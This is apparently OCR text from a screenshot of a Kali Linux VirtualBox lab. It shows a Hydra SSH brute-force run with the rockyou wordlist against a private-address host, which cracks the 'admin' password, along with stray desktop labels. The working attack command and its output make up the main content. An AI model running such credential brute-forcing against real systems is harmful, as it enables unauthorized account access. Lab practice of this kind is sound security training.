 kali Documents net#
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.2.7 ssh -t 4 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-10 04:16:57
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.2.7:22/
[22][ssh] host: 10.0.2.7   login: admin   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-10 04:17:05
VBox_GAs_7....